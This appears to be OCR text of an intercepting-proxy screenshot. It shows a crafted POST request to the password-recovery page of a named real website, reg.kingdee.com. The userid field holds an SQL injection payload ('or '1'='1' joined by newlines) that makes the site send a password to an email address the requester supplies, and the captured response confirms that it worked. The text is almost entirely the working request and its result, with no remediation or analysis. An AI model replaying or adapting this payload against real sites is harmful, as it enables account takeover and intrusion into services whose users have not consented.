 Go
Cancel
<
>
Target: h
Request
Raw
Params
Headers
Hex
POST /en/getpass.asp HTTP/1.1
Host: reg.kingdee.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://reg.kingdee.com/en/getpass.asp
Cookie: ASPSESSIONIDAAATBTRD=LCMLFKNCCMFEOHKGHLHOLMKP
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
userid=4435345454454'%0aor%0a'1'='1&email=qq%40qq.com&Submit=%C8%B7%B6%A8
Response
Raw
Headers
Hex
HTML
Render
return true;
}
function isValide(value)
{
for(var i=0;i<value.length;i++)
{
if(value.charAt(i)=='@' )
{
return true;
}
}
return false;
}
function back()
{
window.location.href="index.asp";
}
-->
</script>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312"></head>
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<script language="javascript">
msg="您的密码已经发送到[qq@qq.com]，请检查!"
alert(msg)
document.location.href="javascript:history.go(-1);"
</script>
</body>
</html>